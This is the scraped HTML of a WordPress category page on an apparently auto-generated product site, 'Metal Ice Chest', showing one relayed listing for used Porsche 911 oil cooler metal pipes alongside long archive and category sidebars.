

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metalicechest.com/category/porsche/
body_size: 20007
content:
<!DOCTYPE html>
<html lang="en-CA" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Metal Ice Chest | Category | porsche</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://metalicechest.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Metal Ice Chest &raquo; Feed" href="https://metalicechest.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metal Ice Chest &raquo; Comments Feed" href="https://metalicechest.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metal Ice Chest &raquo; porsche Category Feed" href="https://metalicechest.com/category/porsche/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///metalicechest.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='onlinemarketer_style-css'  href='https:///metalicechest.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///metalicechest.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///metalicechest.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///metalicechest.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///metalicechest.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///metalicechest.com/wp-content/themes/default/library/js/modernizr-2.6.1.min.js?ver=2.6.1'></script>
<script type='text/javascript' src='https:///metalicechest.com/wp-content/themes/default/library/js/scripts.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metalicechest.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://metalicechest.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/namy.js"></script>
<script type="text/javascript" src="/mahot.js"></script>
</head>

<body class="archive category category-porsche category-2529 single-author">
<div id="container">
	<header id="branding" role="banner">
      
       <div id="inner-header" class="clearfix">
		<hgroup id="top-header">
			<div id="site-title"><a href="https://metalicechest.com/" title="Metal Ice Chest" rel="home">Metal Ice Chest</a></div>
			<div id="site-description"></div>
		</hgroup>
        
        

		<nav id="access" role="navigation">
			<h1 class="assistive-text section-heading">Main menu</h1>
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu"><ul><li ><a href="https://metalicechest.com/">Home</a></li><li class="page_item page-item-6"><a href="https://metalicechest.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://metalicechest.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://metalicechest.com/terms-of-service/">Terms of service</a></li></ul></div>
			<form role="search" method="get" id="searchform" class="searchform" action="https://metalicechest.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>		</nav><!-- #access -->
        <div class="navbreak"></div>
      </div>
      
      		<div id="headerimg"><img src="https://metalicechest.com/wp-content/themes/default/library/images/headers/header.jpg" width="975" height="241" alt="" /></div>
		      
	</header><!-- #branding -->


		<div id="content" class="clearfix">
			
				<div id="main" class="col620 clearfix" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Category Archives: <span>porsche</span></h1>

									</header>

					<nav id="nav-above">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
	</nav><!-- #nav-above -->
	
								
					
<article id="post-2300" class="post-2300 post type-post status-publish format-standard hentry category-porsche tag-cooler tag-metal tag-pipes tag-porsche">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://metalicechest.com/porsche-911-s-sc-3-2-oil-cooler-metal-pipes-91110704700/" title="Permalink to Porsche 911 S SC 3.2 OIL COOLER METAL PIPES 91110704700" rel="bookmark">Porsche 911 S SC 3.2 OIL COOLER METAL PIPES 91110704700</a></h2>

				<div class="entry-meta meta">
			<span class="sep">Posted on </span><a href="https://metalicechest.com/porsche-911-s-sc-3-2-oil-cooler-metal-pipes-91110704700/" title="11:11 am" rel="bookmark"><time class="entry-date" datetime="2018-12-11T11:11:52+00:00">December 11, 2018</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://metalicechest.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content post_content">
		
<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Porsche-911-S-SC-3-2-OIL-COOLER-METAL-PIPES-91110704700-01-fi.jpg" title="Porsche 911 S SC 3.2 OIL COOLER METAL PIPES 91110704700" alt="Porsche 911 S SC 3.2 OIL COOLER METAL PIPES 91110704700"/>

<br/><img class="[base64]" src="https://metalicechest.com/wp-content/upload/Porsche-911-S-SC-3-2-OIL-COOLER-METAL-PIPES-91110704700-02-sbbw.jpg" title="Porsche 911 S SC 3.2 OIL COOLER METAL PIPES 91110704700" alt="Porsche 911 S SC 3.2 OIL COOLER METAL PIPES 91110704700"/>

	

<br/>
  	<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Porsche-911-S-SC-3-2-OIL-COOLER-METAL-PIPES-91110704700-03-lfcm.jpg" title="Porsche 911 S SC 3.2 OIL COOLER METAL PIPES 91110704700" alt="Porsche 911 S SC 3.2 OIL COOLER METAL PIPES 91110704700"/> 

<br/> 	
   
	<br/>

 	<img class="[base64]" src="https://metalicechest.com/wp-content/upload/duxogu.gif" title="Porsche 911 S SC 3.2 OIL COOLER METAL PIPES 91110704700" alt="Porsche 911 S SC 3.2 OIL COOLER METAL PIPES 91110704700"/><br/>
 Porsche 911 S SC 3.2 OIL COOLER METAL PIPES 91110704700. USED MINOR MARKS DUE TO AGE AS SHOWN IN THE PICTURES. The item &#8220;Porsche 911 S SC 3.2 OIL COOLER METAL PIPES 91110704700&#8243; is in sale since Tuesday, June 5, 2018. This item is in the category &#8220;Vehicle Parts &#038; Accessories\Car Parts\Other Car Parts&#8221;. The seller is &#8220;porschemercautos2015&#8243; and is located in Wembley. This item can be shipped worldwide.<br/>  	<img class="[base64]" src="https://metalicechest.com/wp-content/upload/duxogu.gif" title="Porsche 911 S SC 3.2 OIL COOLER METAL PIPES 91110704700" alt="Porsche 911 S SC 3.2 OIL COOLER METAL PIPES 91110704700"/> 	<br/>  			</div><!-- .entry-content -->
	
	<footer class="entry-meta meta">
								<span class="cat-links">
				Posted in <a href="https://metalicechest.com/category/porsche/" rel="tag">porsche</a>			</span>
			<span class="sep"> | </span>
			
						<span class="tag-links">
				Tagged <a href="https://metalicechest.com/tag/cooler/" rel="tag">cooler</a>, <a href="https://metalicechest.com/tag/metal/" rel="tag">metal</a>, <a href="https://metalicechest.com/tag/pipes/" rel="tag">pipes</a>, <a href="https://metalicechest.com/tag/porsche/" rel="tag">porsche</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-2300 -->

				
					<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
	</nav><!-- #nav-below -->
	
			
			</div>
            
		<div id="secondary" class="sidebar col300" role="complementary">
						<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://metalicechest.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<div class="widget-title">Recent Posts</div>		<ul>
					<li>
				<a href="https://metalicechest.com/yakimoto-hard-cooler-insulated-portable-cooler-54-qt80-can-capacity-ice-chest/">Yakimoto Hard Cooler Insulated Portable Cooler 54 Qt/80-Can Capacity Ice Chest</a>
						</li>
					<li>
				<a href="https://metalicechest.com/vintage-schlitz-metal-cooler-2/">Vintage Schlitz Metal Cooler</a>
						</li>
					<li>
				<a href="https://metalicechest.com/coleman-54-quart-stainless-steel-cooler-ice-chest-camping-fishing/">COLEMAN 54 Quart STAINLESS STEEL COOLER ICE CHEST Camping Fishing</a>
						</li>
					<li>
				<a href="https://metalicechest.com/tecate-cerveza-retro-metal-cooler-official-2017/">Tecate Cerveza Retro Metal Cooler (Official) (2017)</a>
						</li>
					<li>
				<a href="https://metalicechest.com/21qt-heavy-duty-metal-cooler-box-hard-sided-ice-chest-men-gift-outdoor-camping/">21Qt Heavy Duty Metal Cooler Box Hard Sided Ice Chest Men Gift Outdoor Camping</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><div class="widget-title">Archives</div>		<ul>
	<li><a href='https://metalicechest.com/2026/01/'>January 2026</a></li>
	<li><a href='https://metalicechest.com/2025/12/'>December 2025</a></li>
	<li><a href='https://metalicechest.com/2025/11/'>November 2025</a></li>
	<li><a href='https://metalicechest.com/2025/10/'>October 2025</a></li>
	<li><a href='https://metalicechest.com/2025/09/'>September 2025</a></li>
	<li><a href='https://metalicechest.com/2025/08/'>August 2025</a></li>
	<li><a href='https://metalicechest.com/2025/07/'>July 2025</a></li>
	<li><a href='https://metalicechest.com/2025/06/'>June 2025</a></li>
	<li><a href='https://metalicechest.com/2025/05/'>May 2025</a></li>
	<li><a href='https://metalicechest.com/2025/04/'>April 2025</a></li>
	<li><a href='https://metalicechest.com/2025/03/'>March 2025</a></li>
	<li><a href='https://metalicechest.com/2025/02/'>February 2025</a></li>
	<li><a href='https://metalicechest.com/2025/01/'>January 2025</a></li>
	<li><a href='https://metalicechest.com/2024/12/'>December 2024</a></li>
	<li><a href='https://metalicechest.com/2024/11/'>November 2024</a></li>
	<li><a href='https://metalicechest.com/2024/10/'>October 2024</a></li>
	<li><a href='https://metalicechest.com/2024/09/'>September 2024</a></li>
	<li><a href='https://metalicechest.com/2024/08/'>August 2024</a></li>
	<li><a href='https://metalicechest.com/2024/07/'>July 2024</a></li>
	<li><a href='https://metalicechest.com/2024/06/'>June 2024</a></li>
	<li><a href='https://metalicechest.com/2024/05/'>May 2024</a></li>
	<li><a href='https://metalicechest.com/2024/04/'>April 2024</a></li>
	<li><a href='https://metalicechest.com/2024/03/'>March 2024</a></li>
	<li><a href='https://metalicechest.com/2024/02/'>February 2024</a></li>
	<li><a href='https://metalicechest.com/2024/01/'>January 2024</a></li>
	<li><a href='https://metalicechest.com/2023/12/'>December 2023</a></li>
	<li><a href='https://metalicechest.com/2023/11/'>November 2023</a></li>
	<li><a href='https://metalicechest.com/2023/10/'>October 2023</a></li>
	<li><a href='https://metalicechest.com/2023/09/'>September 2023</a></li>
	<li><a href='https://metalicechest.com/2023/08/'>August 2023</a></li>
	<li><a href='https://metalicechest.com/2023/07/'>July 2023</a></li>
	<li><a href='https://metalicechest.com/2023/06/'>June 2023</a></li>
	<li><a href='https://metalicechest.com/2023/05/'>May 2023</a></li>
	<li><a href='https://metalicechest.com/2023/04/'>April 2023</a></li>
	<li><a href='https://metalicechest.com/2023/03/'>March 2023</a></li>
	<li><a href='https://metalicechest.com/2023/02/'>February 2023</a></li>
	<li><a href='https://metalicechest.com/2023/01/'>January 2023</a></li>
	<li><a href='https://metalicechest.com/2022/12/'>December 2022</a></li>
	<li><a href='https://metalicechest.com/2022/11/'>November 2022</a></li>
	<li><a href='https://metalicechest.com/2022/10/'>October 2022</a></li>
	<li><a href='https://metalicechest.com/2022/09/'>September 2022</a></li>
	<li><a href='https://metalicechest.com/2022/08/'>August 2022</a></li>
	<li><a href='https://metalicechest.com/2022/07/'>July 2022</a></li>
	<li><a href='https://metalicechest.com/2022/06/'>June 2022</a></li>
	<li><a href='https://metalicechest.com/2022/05/'>May 2022</a></li>
	<li><a href='https://metalicechest.com/2022/04/'>April 2022</a></li>
	<li><a href='https://metalicechest.com/2022/03/'>March 2022</a></li>
	<li><a href='https://metalicechest.com/2022/02/'>February 2022</a></li>
	<li><a href='https://metalicechest.com/2022/01/'>January 2022</a></li>
	<li><a href='https://metalicechest.com/2021/12/'>December 2021</a></li>
	<li><a href='https://metalicechest.com/2021/11/'>November 2021</a></li>
	<li><a href='https://metalicechest.com/2021/10/'>October 2021</a></li>
	<li><a href='https://metalicechest.com/2021/09/'>September 2021</a></li>
	<li><a href='https://metalicechest.com/2021/08/'>August 2021</a></li>
	<li><a href='https://metalicechest.com/2021/07/'>July 2021</a></li>
	<li><a href='https://metalicechest.com/2021/06/'>June 2021</a></li>
	<li><a href='https://metalicechest.com/2021/05/'>May 2021</a></li>
	<li><a href='https://metalicechest.com/2021/04/'>April 2021</a></li>
	<li><a href='https://metalicechest.com/2021/03/'>March 2021</a></li>
	<li><a href='https://metalicechest.com/2021/02/'>February 2021</a></li>
	<li><a href='https://metalicechest.com/2021/01/'>January 2021</a></li>
	<li><a href='https://metalicechest.com/2020/12/'>December 2020</a></li>
	<li><a href='https://metalicechest.com/2020/11/'>November 2020</a></li>
	<li><a href='https://metalicechest.com/2020/10/'>October 2020</a></li>
	<li><a href='https://metalicechest.com/2020/09/'>September 2020</a></li>
	<li><a href='https://metalicechest.com/2020/08/'>August 2020</a></li>
	<li><a href='https://metalicechest.com/2020/07/'>July 2020</a></li>
	<li><a href='https://metalicechest.com/2020/06/'>June 2020</a></li>
	<li><a href='https://metalicechest.com/2020/05/'>May 2020</a></li>
	<li><a href='https://metalicechest.com/2020/04/'>April 2020</a></li>
	<li><a href='https://metalicechest.com/2020/03/'>March 2020</a></li>
	<li><a href='https://metalicechest.com/2020/02/'>February 2020</a></li>
	<li><a href='https://metalicechest.com/2020/01/'>January 2020</a></li>
	<li><a href='https://metalicechest.com/2019/12/'>December 2019</a></li>
	<li><a href='https://metalicechest.com/2019/11/'>November 2019</a></li>
	<li><a href='https://metalicechest.com/2019/10/'>October 2019</a></li>
	<li><a href='https://metalicechest.com/2019/09/'>September 2019</a></li>
	<li><a href='https://metalicechest.com/2019/08/'>August 2019</a></li>
	<li><a href='https://metalicechest.com/2019/07/'>July 2019</a></li>
	<li><a href='https://metalicechest.com/2019/06/'>June 2019</a></li>
	<li><a href='https://metalicechest.com/2019/05/'>May 2019</a></li>
	<li><a href='https://metalicechest.com/2019/04/'>April 2019</a></li>
	<li><a href='https://metalicechest.com/2019/03/'>March 2019</a></li>
	<li><a href='https://metalicechest.com/2019/02/'>February 2019</a></li>
	<li><a href='https://metalicechest.com/2019/01/'>January 2019</a></li>
	<li><a href='https://metalicechest.com/2018/12/'>December 2018</a></li>
	<li><a href='https://metalicechest.com/2018/11/'>November 2018</a></li>
	<li><a href='https://metalicechest.com/2018/10/'>October 2018</a></li>
	<li><a href='https://metalicechest.com/2018/09/'>September 2018</a></li>
	<li><a href='https://metalicechest.com/2018/08/'>August 2018</a></li>
	<li><a href='https://metalicechest.com/2018/07/'>July 2018</a></li>
	<li><a href='https://metalicechest.com/2018/06/'>June 2018</a></li>
	<li><a href='https://metalicechest.com/2018/05/'>May 2018</a></li>
	<li><a href='https://metalicechest.com/2018/04/'>April 2018</a></li>
	<li><a href='https://metalicechest.com/2018/03/'>March 2018</a></li>
	<li><a href='https://metalicechest.com/2018/02/'>February 2018</a></li>
	<li><a href='https://metalicechest.com/2018/01/'>January 2018</a></li>
	<li><a href='https://metalicechest.com/2017/12/'>December 2017</a></li>
	<li><a href='https://metalicechest.com/2017/11/'>November 2017</a></li>
	<li><a href='https://metalicechest.com/2017/10/'>October 2017</a></li>
	<li><a href='https://metalicechest.com/2017/09/'>September 2017</a></li>
	<li><a href='https://metalicechest.com/2017/08/'>August 2017</a></li>
	<li><a href='https://metalicechest.com/2017/07/'>July 2017</a></li>
	<li><a href='https://metalicechest.com/2017/06/'>June 2017</a></li>
	<li><a href='https://metalicechest.com/2017/05/'>May 2017</a></li>
	<li><a href='https://metalicechest.com/2017/04/'>April 2017</a></li>
	<li><a href='https://metalicechest.com/2017/03/'>March 2017</a></li>
	<li><a href='https://metalicechest.com/2017/02/'>February 2017</a></li>
	<li><a href='https://metalicechest.com/2017/01/'>January 2017</a></li>
	<li><a href='https://metalicechest.com/2016/12/'>December 2016</a></li>
	<li><a href='https://metalicechest.com/2016/11/'>November 2016</a></li>
	<li><a href='https://metalicechest.com/2016/10/'>October 2016</a></li>
	<li><a href='https://metalicechest.com/2016/09/'>September 2016</a></li>
	<li><a href='https://metalicechest.com/2016/08/'>August 2016</a></li>
	<li><a href='https://metalicechest.com/2016/07/'>July 2016</a></li>
	<li><a href='https://metalicechest.com/2016/06/'>June 2016</a></li>
	<li><a href='https://metalicechest.com/2016/05/'>May 2016</a></li>
	<li><a href='https://metalicechest.com/2016/04/'>April 2016</a></li>
	<li><a href='https://metalicechest.com/2016/03/'>March 2016</a></li>
	<li><a href='https://metalicechest.com/2016/02/'>February 2016</a></li>
	<li><a href='https://metalicechest.com/2016/01/'>January 2016</a></li>
	<li><a href='https://metalicechest.com/2015/12/'>December 2015</a></li>
	<li><a href='https://metalicechest.com/2015/11/'>November 2015</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><div class="widget-title">Categories</div>		<ul>
	<li class="cat-item cat-item-4961"><a href="https://metalicechest.com/category/00-02/" >00-02</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://metalicechest.com/category/00-03/" >00-03</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://metalicechest.com/category/02-08/" >02-08</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://metalicechest.com/category/03-09/" >03-09</a>
</li>
	<li class="cat-item cat-item-5995"><a href="https://metalicechest.com/category/03-11/" >03-11</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://metalicechest.com/category/05-06/" >05-06</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://metalicechest.com/category/06-10/" >06-10</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://metalicechest.com/category/06224-5j4-010/" >06224-5j4-010</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://metalicechest.com/category/08-10/" >08-10</a>
</li>
	<li class="cat-item cat-item-5557"><a href="https://metalicechest.com/category/08-13/" >08-13</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://metalicechest.com/category/10-12/" >10-12</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://metalicechest.com/category/10-13/" >10-13</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://metalicechest.com/category/10-15/" >10-15</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://metalicechest.com/category/100l/" >100l</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://metalicechest.com/category/10an/" >10an</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://metalicechest.com/category/10kg/" >10kg</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://metalicechest.com/category/11-16/" >11-16</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://metalicechest.com/category/11-19/" >11-19</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://metalicechest.com/category/11-74/" >11-74</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://metalicechest.com/category/11qt/" >11qt</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://metalicechest.com/category/12-a/" >12-a</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://metalicechest.com/category/120-can/" >120-can</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://metalicechest.com/category/120-qt/" >120-qt</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://metalicechest.com/category/13-20/" >13-20</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://metalicechest.com/category/14-20/" >14-20</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://metalicechest.com/category/14-quart/" >14-quart</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://metalicechest.com/category/16-19/" >16-19</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://metalicechest.com/category/16-21/" >16-21</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://metalicechest.com/category/16cu/" >16cu</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://metalicechest.com/category/1815904c2/" >1815904c2</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://metalicechest.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://metalicechest.com/category/1923-40/" >1923-40</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://metalicechest.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://metalicechest.com/category/1940-50s/" >1940-50s</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://metalicechest.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://metalicechest.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://metalicechest.com/category/1950s-60s/" >1950&#039;s-60&#039;s</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://metalicechest.com/category/1950-60s/" >1950-60s</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://metalicechest.com/category/1950s60s/" >1950s60s</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://metalicechest.com/category/1950scoca-cola/" >1950scoca-cola</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://metalicechest.com/category/1960-1970/" >1960-1970</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://metalicechest.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://metalicechest.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://metalicechest.com/category/1972-1989/" >1972-1989</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://metalicechest.com/category/1c3z6a642aa/" >1c3z6a642aa</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://metalicechest.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://metalicechest.com/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://metalicechest.com/category/2001-2007/" >2001-2007</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://metalicechest.com/category/2002-2004/" >2002-2004</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://metalicechest.com/category/2005-2008/" >2005-2008</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://metalicechest.com/category/2010-2012/" >2010-2012</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://metalicechest.com/category/2011-2016/" >2011-2016</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://metalicechest.com/category/2012-18/" >2012-18</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://metalicechest.com/category/2019/" >2019-</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://metalicechest.com/category/2066ft/" >2066ft</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://metalicechest.com/category/20in/" >20in</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://metalicechest.com/category/20mm/" >20mm</a>
</li>
	<li class="cat-item cat-item-6475"><a href="https://metalicechest.com/category/21qt/" >21qt</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://metalicechest.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://metalicechest.com/category/24-bottle/" >24-bottle</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://metalicechest.com/category/25601-37010/" >25601-37010</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://metalicechest.com/category/28qt/" >28qt</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://metalicechest.com/category/28x15x16/" >28x15x16</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://metalicechest.com/category/2943cfm/" >2943cfm</a>
</li>
	<li class="cat-item cat-item-6035"><a href="https://metalicechest.com/category/2stck-5t/" >2stck-5t</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://metalicechest.com/category/34-bottle/" >34-bottle</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://metalicechest.com/category/340440540640740i/" >340440540640740i</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://metalicechest.com/category/340i/" >340i</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://metalicechest.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://metalicechest.com/category/3row/" >3row</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://metalicechest.com/category/41evaporative/" >41evaporative</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://metalicechest.com/category/45rfe/" >45rfe</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://metalicechest.com/category/461kg/" >461kg</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://metalicechest.com/category/47qt/" >47qt</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://metalicechest.com/category/5-piece/" >5-piece</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://metalicechest.com/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://metalicechest.com/category/5184294ae/" >5184294ae</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://metalicechest.com/category/52-quart/" >52-quart</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://metalicechest.com/category/52cc/" >52cc</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://metalicechest.com/category/54-quart/" >54-quart</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://metalicechest.com/category/54qt/" >54qt</a>
</li>
	<li class="cat-item cat-item-6260"><a href="https://metalicechest.com/category/6-55/" >6-55</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://metalicechest.com/category/6-gal/" >6-gal</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://metalicechest.com/category/60cans/" >60cans</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://metalicechest.com/category/60qt/" >60qt</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://metalicechest.com/category/60s70s/" >60s70s</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://metalicechest.com/category/62-67/" >62-67</a>
</li>
